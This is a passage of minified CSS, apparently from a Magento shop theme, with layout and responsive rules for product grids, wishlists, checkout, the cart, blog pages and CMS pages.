.wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.header.content{margin:30px 20px;padding:0}.product.data.items>.item.content{margin-top:0;border-top:3px solid #8fc314}.product.data.items>.item.title{display:none}.page-header{margin:0;border:0}.account.page-layout-2columns-left .sidebar.sidebar-main{padding:1%;width:24.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.account.page-layout-2columns-left .column.main{padding:1%;width:75.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-products .columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.page-products .columns .sidebar.sidebar-main{order:0;width:100%;flex-grow:1;flex-basis:100%;padding-right:0}.page-products .columns .column.main{padding:2%;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.page-products .columns .column.main .breadcrumbs{padding-left:0;margin-left:0}.catalog-product-view.page-layout-2columns-right .column.main{width:100%}.catalog-product-view.page-layout-2columns-right .sidebar-additional{width:100%;padding:10px 0 30px}.catalog-product-view.page-layout-2columns-right .sidebar-additional .block.review-list .amreview-info-wrapper{padding-top:0;flex-direction:column;align-items:flex-start}.catalog-product-view.page-layout-2columns-right .sidebar-additional .block.review-list .amreview-info-wrapper .amreview-summary-details{border-right:none;padding:0}.catalog-product-view.page-layout-2columns-right .sidebar-additional .block.review-list .amreview-info-wrapper .amreview-add-new{display:flex;margin:0 auto 0 0;align-items:center}.catalog-product-view.page-layout-2columns-right .sidebar-additional .block.review-list .amreview-info-wrapper .amreview-add-new .amreview-button.action{padding:12px 8px;text-align:center}.catalog-product-view.page-layout-2columns-right .sidebar-additional .review-add.amreview-submit-form{background-color:#fff}.catalog-product-view.page-layout-2columns-right .sidebar-additional .review-add.amreview-submit-form .review-control-vote.control:hover:before{color:#c7c7c7}.catalog-product-view.page-layout-2columns-right .sidebar-additional .review-add.amreview-submit-form .review-control-vote label{top:2px}.catalog-product-view.page-layout-2columns-right .product-info-main{width:64%;padding:2%}.catalog-product-view.page-layout-2columns-right .product-info-main .box-tocart .actions .action.tocart{font-size:14px;padding:14px}.catalog-product-view.page-layout-2columns-right .product-info-main .box-tocart .input-text.qty{height:52px;width:52px}.catalog-product-view.page-layout-2columns-right .product-info-main .page-title-wrapper .page-title{margin:auto 15px 10px auto}.catalog-product-view.page-layout-2columns-right .product.media{width:36%}.catalog-product-view .review-list .block-content{height:600px;overflow:auto}.catalog-product-view .review-list .block-content .amreview-review-wrapper{padding-right:10px}.catalog-product-view .review-list .block-content .amreview-review-wrapper.review-item{padding:10px 0}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-author-details{width:100%;color:#999a96;font-size:14px;font-style:italic;text-transform:capitalize}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-author-details .amreview-wrap .amreview-title-review{margin-right:auto}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap{width:100%;display:flex;flex-wrap:wrap}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amrev-desc-title{flex:100%}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amrev-desc-title .amreview-title-review{margin-right:auto}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amstars-rating-container.-small{background-size:16px;width:79px;height:13px;margin:auto;margin-left:0}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amstars-rating-container.-small .amstars-stars{background-size:16px}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amreview-rating-label{margin:0 10px 0 0}.catalog-product-view .review-list .block-content .amreview-review-wrapper .amreview-description-wrap .amrev-comment-toolbar.-nocomments{display:none}.catalog-product-view .review-field-ratings .review-field-rating{display:block}.catalog-product-view .review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.block.newsletter{max-width:100%;width:100%;display:flex;margin:auto}.block.newsletter .content{width:100%}.block.newsletter .field .control:before{line-height:37px}.block.newsletter .field .control input[type=email]{height:37px}.block.newsletter .field .control label{width:100%}.is-blog.page-layout-3columns .column.main{width:50.6666666%;padding:1%}.is-blog.page-layout-3columns .sidebar .block-blog .block-title{display:block}.is-blog.page-layout-3columns .sidebar.sidebar-main{width:24.66666667%;padding:1%}.is-blog.page-layout-3columns .sidebar.sidebar-additional{width:24.66666667%;padding:1%}.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-search .block-content,.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-archives .block-content,.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-categories .block-content{display:block}.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-search button.collapsible,.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-archives button.collapsible,.is-blog.page-layout-3columns .sidebar.sidebar-additional .block-blog-categories button.collapsible{display:none}.is-blog.page-layout-3columns .sidebar.sidebar-additional input.input-text{width:75%}}@media all and (min-width:992px),print{.widget-blog-posts ol.post-list li.item{width:calc((100% - (2%*(4 - 1)))/4)}.widget-blog-posts ol.post-list li.item:nth-child(2n+1){clear:none;margin-left:2%}.widget-blog-posts ol.post-list li.item:nth-child(4n+1){clear:left;margin-left:0 !important}.ampromo-items-content{max-width:960px;width:100%}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-index-index .nav-sections{display:block}.checkout-index-index .nav-toggle{display:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.header.content{margin:30px 20px 0;padding:0}.header.content .logo{float:left;margin:0;max-width:50%;position:relative;z-index:5;left:0;top:0;transform:translate(0px)}.account.page-layout-2columns-left .sidebar.sidebar-main{padding:1%;width:20.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.account.page-layout-2columns-left .column.main{padding:1%;width:79.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.is-blog.page-layout-3columns .column.main .post-list.grid li{width:48%}.is-blog.page-layout-3columns .sidebar.sidebar-additional button{padding:7px 25px}.page-products .columns{display:block}.page-products .columns .sidebar.sidebar-main{padding:1%;width:20.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-products .columns .column.main{padding:1%;width:79.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.block.newsletter{max-width:100%;width:100%;display:flex;margin:auto}.block.newsletter .content{width:auto}.block.newsletter .field .control:before{line-height:37px}.block.newsletter .field .control input[type=email]{height:37px}.block.newsletter .field .control label{width:100%}.sections.nav-sections{margin-bottom:0;background:#fff}.sections.nav-sections nav.navigation{max-width:100%;display:flex !important;justify-content:center;background:#fff;padding:0;margin:15px 20px 30px;border-bottom:1px solid #ededed;border-top:1px solid #ededed;height:50px}.sections.nav-sections nav.navigation .level0.submenu,.sections.nav-sections nav.navigation .level1.submenu,.sections.nav-sections nav.navigation .level2.submenu{width:270px;height:auto;padding:0 !important}.sections.nav-sections nav.navigation .level0.submenu a,.sections.nav-sections nav.navigation .level1.submenu a,.sections.nav-sections nav.navigation .level2.submenu a{border-bottom:1px solid #e5e5e5}.sections.nav-sections nav.navigation .level0.submenu li.parent>a>.ui-menu-icon,.sections.nav-sections nav.navigation .level1.submenu li.parent>a>.ui-menu-icon,.sections.nav-sections nav.navigation .level2.submenu li.parent>a>.ui-menu-icon{right:15px}.sections.nav-sections nav.navigation .level0>.level-top{line-height:40px;font-weight:400;text-transform:uppercase}.sections.nav-sections nav.navigation .level0>.level-top:hover{color:#fff;background:#8fc314;text-decoration:none}.page-header .panel.header{max-width:100%;display:flex;align-items:center;flex:100%}.page-header .panel.wrapper{display:flex;background-color:#efefef}.page-header .header.content{max-width:100%}.page-header .header.content .block-search{padding-left:15px;position:relative;width:25%;z-index:4}.page-header .header.content .block-search input{margin-top:0}.page-footer .footer.content{margin-bottom:50px}.page-products.page-layout-2columns-left .products-grid .product-item:nth-child(4n+1){margin-left:0}.catalog-product-view.page-layout-2columns-right .column.main{width:72.33333333%}.catalog-product-view.page-layout-2columns-right .sidebar-additional{width:27.66666667%;padding:10px 0 30px}}@media all and (min-width:1200px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.page-products.page-layout-2columns-left .products-grid .product-item{margin-left:2%;width:18%}.page-products.page-layout-2columns-left .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products.page-layout-2columns-left .products-grid .product-item:nth-child(4n+1){margin-left:2%}.catalog-product-view.page-layout-2columns-right .product-info-main .price-box{margin:0 5px}.catalog-product-view.page-layout-2columns-right .product-info-main .product-info-price{display:flex;align-items:center}}@media all and (max-width:1560px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media all and (max-width:1460px),print{.checkout-cart-index .page-wrapper .breadcrumbs{max-width:inherit;padding:0 20px}.checkout-cart-index .page-wrapper .page-main{max-width:inherit;padding:0 20px}.checkout-index-index .page-wrapper .page-main{max-width:inherit;margin:0 auto;padding:0 20px;width:100%}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .opc-wrapper ol#checkoutSteps li.checkout-shipping-address #checkout-step-shipping form.form.form-login .fieldset .field .control .validator.validator-email{width:100% !important}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.catalog-product-view .page-wrapper>.breadcrumbs{max-width:inherit;padding:0 20px;text-align:left;width:100%}.catalog-product-view .page-wrapper .columns{max-width:inherit;padding:0 20px;text-align:left;width:100%}.catalog-product-view .page-wrapper .columns .product.info.detailed{margin:20px 0 0}.page-with-filter.page-products .page-wrapper .page-main{max-width:inherit;padding:0 20px}.order-return-index .breadcrumbs,.order-warranty-index .breadcrumbs{max-width:inherit;padding:0 20px}.order-return-index .return_order_page .return_order_container,.order-warranty-index .return_order_page .return_order_container{max-width:inherit}.order-return-index .page-main,.order-warranty-index .page-main{padding:0 20px}.custom_cms_pages .cms_content{max-width:inherit;padding:0 20px}.natural_page .natural_box .natural_box_content{max-width:inherit;padding:0 20px}.gift_page .giftpage_data{max-width:inherit;padding:0 20px}.shipping_main .shipping_container{max-width:inherit;padding:0 20px}.reward_form .reward_form_container{max-width:inherit;padding:0 20px}.cms-natural-beauty-gifts .breadcrumbs,.cms-deals-gifts .breadcrumbs,.cms-shipping-cost .breadcrumbs,.cms-eco-rewards .breadcrumbs{max-width:inherit;padding:0 20px}.cms-natural-beauty-gifts .page-title-wrapper,.cms-deals-gifts .page-title-wrapper,.cms-shipping-cost .page-title-wrapper,.cms-eco-rewards .page-title-wrapper{max-width:inherit;padding:0 20px}.cms-click-and-collect .breadcrumbs,.cms-click-collect .breadcrumbs,.cms-joanne-swadling .breadcrumbs,.cms-history .breadcrumbs,.cms-privacy .breadcrumbs,.cms-privacy-policy .breadcrumbs,.cms-terms-conditions .breadcrumbs,.cms-eco-friendly-packaging .breadcrumbs{max-width:inherit;padding:0 20px}.cms-click-and-collect .cms_content,.cms-click-collect .cms_content,.cms-joanne-swadling .cms_content,.cms-history .cms_content,.cms-privacy .cms_content,.cms-privacy-policy .cms_content,.cms-terms-conditions .cms_content,.cms-eco-friendly-packaging .cms_content{max-width:inherit;padding:0 20px}.cms-click-and-collect .page-title-wrapper,.cms-click-collect .page-title-wrapper,.cms-joanne-swadling .page-title-wrapper,.cms-history .page-title-wrapper,.cms-privacy .page-title-wrapper,.cms-privacy-policy .page-title-wrapper,.cms-terms-conditions .page-title-wrapper,.cms-eco-friendly-packaging .page-title-wrapper{max-width:inherit;padding:0 20px}.contact-index-index .breadcrumbs{max-width:inherit;padding:0 20px}.contact-index-index .page-main{padding:0 20px}.contact-index-index .contact_main{max-width:inherit;padding:0}.contact-index-index .page-title-wrapper{max-width:inherit;padding:0}.wordpress-post-view .page-wrapper .breadcrumbs,.wordpress-post-view.page-products .page-wrapper .breadcrumbs{max-width:inherit;padding:0 20px}.wordpress-post-view .page-wrapper .page-main,.wordpress-post-view.page-products .page-wrapper .page-main{max-width:inherit;padding:0 20px}.wordpress-term-view .page-wrapper .breadcrumbs,.wordpress-search-view .page-wrapper .breadcrumbs,.wordpress-posttype-view .page-wrapper .breadcrumbs{max-width:inherit;padding:0 20px}.wordpress-term-view .page-wrapper .page-main,.wordpress-search-view .page-wrapper .page-main,.wordpress-posttype-view .page-wrapper .page-main{max-width:inherit;padding:0 20px}.catalogsearch-result-index.page-with-filter.page-products .page-wrapper .breadcrumbs{max-width:inherit;padding:0 20px}.cms-brands .column.main .brand_page .brand_page_container{max-width:inherit;margin:auto;width:100%;padding:0 20px}.banner_data_main .banner_data_container{max-width:inherit;width:calc(100% - 40px);margin:0 20px}.page-wrapper .page-header .header.content{max-width:inherit;width:calc(100% - 40px);margin:30px 20px}.latest_deal_data_main .latest_deal_data_container{max-width:inherit;width:calc(100% - 40px);margin:60px 20px}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title{position:relative}.latest_deal_data_main .latest_deal_data_container .latest_deal_data_inner .latest_deal_block_title p.view_all_link{width:49.72%;position:absolute;right:0;top:6px}.joannes_picks_data_main .joannes_picks_data_container{max-width:inherit;width:calc(100% - 40px);margin:30px 20px 45px}.top_category_data_main .top_category_data_container{max-width:inherit;width:calc(100% - 40px);margin:50px 20px 0}}@media all and (max-width:1420px),print{.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details{width:calc(100% - 120px)}.checkout-index-index .page-wrapper .page-main .columns .column.main .checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper #opc-sidebar .opc-block-summary .block.items-in-cart .content.minicart-items .minicart-items-wrapper .minicart-items .product-item .product .product-item-details .product-item-inner .product-item-name-block{width:80%}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media all and (max-width:1260px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block .category_top_block_title h1{font-size:20px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_top_block .category_top_block_data .description{font-size:13px;padding:0 20px 0 0}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_custom_light_dark_block .ligh_green_block{font-size:16px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .category_custom_light_dark_block .dark_green_block ul.dark_green_item li a{font-size:12px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:13px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .category_sidebar .block-title{font-size:16px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .category_sidebar .block-title strong{font-size:16px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .category_sidebar .block-content ul.subcategory_items li.subcategory_item a{font-size:12px;line-height:21px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .block.filter .block-title.filter-title{font-size:16px;display:none}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .block.filter .block-title.filter-title strong{font-size:16px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .block.filter .filter-options .filter-options-title{font-size:12px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .block.filter .filter-options .filter-options-content .price_bar{font-size:12px}.catalog-product-view .page-wrapper .columns .block.related .block-content.content{max-width:inherit}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data ul.brand_items li.brand_item{width:12%}body.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item,body.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item{height:125px}}@media all and (max-width:1160px),print{.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart{width:calc(100% - 380px)}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.item .product-item-details strong.product-item-name a{font-size:13px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.qty .field.qty .minicart_qty_box input{width:100px;font-size:16px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.price .price-excluding-tax .price,.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container form.form.form-cart .cart.table-wrapper table#shopping-cart-table tbody.cart.item tr.item-info td.col.subtotal .price-excluding-tax .price{font-size:14px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary{max-width:350px}.checkout-cart-index .page-wrapper .page-main .columns .column.main .cart-container .cart-summary #block-shipping #block-summary{max-width:inherit;margin:auto;padding:0 15px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item{width:calc((100% - 30px)/3);margin:0 15px 30px 0 !important}.catalog-product-view .page-wrapper .columns .block.related .block-content.content .products-grid .product-item:nth-child(3n+0){margin:0 !important}body.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item,body.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item{height:105px}.wordpress-term-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .page-title,.wordpress-search-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .page-title,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .page-title{width:100%;display:inline-block;text-align:center}.wordpress-term-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .custom_search_box,.wordpress-search-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .custom_search_box,.wordpress-posttype-view .page-wrapper .page-main .columns .column.main .category_custom_header .page-title-wrapper .custom_search_box{width:100%;display:inline-block;text-align:center;margin:15px 0 0}.cms-brands .column.main .brand_page .brand_page_container .brand_page_inner .brand_page_data .brand_items_data ul.brand_items li.brand_item{width:15%}.reward_banner_data_main .reward_banner_data_container{max-width:inherit;width:calc(100% - 40px);margin:35px 20px 65px}}@media all and (max-width:1060px),print{.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main{width:79.222%}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item{width:calc((100% - 30px)/3);margin:0 15px 30px 0 !important}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .products-grid .product-item:nth-child(3n+0){margin:0 0 30px !important}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .toolbar.toolbar-products .modes{margin-right:10px}.page-with-filter.page-products .page-wrapper .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter{margin-left:20px}.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main{width:20.778%}.catalog-product-view .page-wrapper .columns .product.media .product_media_block{display:flex;flex-flow:column wrap}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar{width:100%;order:1}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar .slider-nav.slick-initialized.slick-slider .slick-list.draggable .slick-track .slick-slide{margin:0 5px}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar .slider-nav .slick-prev.slick-arrow{height:100%;width:24px;left:5px}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar .slider-nav .slick-prev.slick-arrow:before{content:'\f103';top:50%;transform:translateY(-50%)}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar .slider-nav .slick-next.slick-arrow{bottom:0;position:absolute;height:100%;width:24px;left:auto;right:5px}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .left_bar .slider-nav .slick-next.slick-arrow:before{content:'\f102';top:50%;transform:translateY(-50%);height:22px;width:24px}.catalog-product-view .page-wrapper .columns .product.media .product_media_block .right_bar{order:0;width:100%;padding:0}.gift_page .giftpage_data .giftpage_data_inner .gift_list_block .gift_list_items li.gift_list_item .gift_list_item_inner .list_image_title p{font-size:20px}body.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item,body.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block .block.block-blog.block-blog-categories .block-content #wp-category-list li.item{height:95px}.wordpress-post-view .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block,.wordpress-post-view.page-products .page-wrapper .page-main .columns .column.main .blog_post_page .blog_post_container .blog_post_inner .post_data_block{width:calc(100% - 